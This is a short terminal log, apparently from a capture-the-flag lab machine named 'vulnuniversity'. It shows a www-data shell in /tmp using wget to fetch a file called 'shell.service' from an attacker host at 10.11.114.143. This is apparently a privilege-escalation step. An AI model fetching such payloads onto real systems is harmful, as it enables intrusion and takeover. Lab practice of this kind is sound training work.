 www-data@vulnuniversity:/tmp$ wget http://10.11.114.143/shell.service
wget http://10.11.114.143/shell.service
--2024-11-16 07:18:32--  http://10.11.114.143/shell.service
Connecting to 10.11.114.143:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 163
Saving to: 'shell.service'
shell.service       100%[===================>]     163  --.-KB/s    in 0s
2024-11-16 07:18:33 (42.3 MB/s) - 'shell.service' saved [163/163]
www-data@vulnuniversity:/tmp$ ls
ls
shell.service
systemd-private-fab6fc609ac3426aa605b806f135aedf-systemd-timesyncd.service-f0X5tV
www-data@vulnuniversity:/tmp$